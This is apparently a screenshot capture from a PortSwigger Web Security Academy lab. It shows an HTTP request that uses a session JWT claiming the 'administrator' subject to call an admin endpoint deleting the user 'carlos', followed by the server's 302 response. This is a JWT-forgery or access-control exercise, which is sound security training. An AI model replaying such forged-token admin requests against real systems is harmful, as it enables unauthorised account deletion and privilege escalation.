 1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a13006903560722c100b7ae00fa00d5.web-security-academy.net
3 Cookie: session=
eyJraWQiOiJjYTk5ZmEzMC0wNTI1LTQxNWEtODQ1MC0wMzYxZGUxYWEzMjIiLCJhbGciOiJIUz
I1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE
2NzgyNzg3MzV9.u4SNXju_kasEJiQ7Fi-Dlb0Uq8ANLLAe6EF4J9um_jE
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/110.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a13006903560722c100b7ae00fa00d5.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Sec-Gpc: 1
15 Te: trailers
16
17
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6